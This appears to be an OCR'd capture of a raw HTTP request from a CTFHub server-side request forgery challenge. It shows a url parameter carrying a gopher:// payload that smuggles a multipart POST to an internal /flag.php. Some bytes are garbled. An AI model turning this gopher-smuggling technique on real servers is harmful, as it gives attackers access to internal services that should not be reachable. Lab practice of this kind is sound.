 请求
Raw Hex \n
1 GET /?url=gopher://127.0.0.1:80/_POST /flag.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 13702
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-1db0fc884a7d70a5.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysvhYgxrdBV6B0OvW
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Referer: http://challenge-1db0fc884a7d70a5.sandbox.ctfhub.com:10800/?url=127.0.0.1/flag.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarysvhYgxrdBV6B0OvW
16 Content-Disposition: form-data; name="file"; filename="zy.png"
17 Content-Type: image/png
18
19 PNG
20
21 ¨ éß£IEND®B`
22 ------WebKitFormBoundarysvhYgxrdBV6B0OvW
23 Content-Disposition: form-data; name="submit"
24
25 æ äº¤
26 ------WebKitFormBoundarysvhYgxrdBV6B0OvW--
27 HTTP/1.1
28 Host: challenge-1db0fc884a7d70a5.sandbox.ctfhub.com:10800
29 Cache-Control: max-age=0
30 Upgrade-Insecure-Requests: 1
31 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
32 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
33 Accept-Encoding: gzip, deflate
34 Accept-Language: zh-CN,zh;q=0.9
35 Connection: close
36
37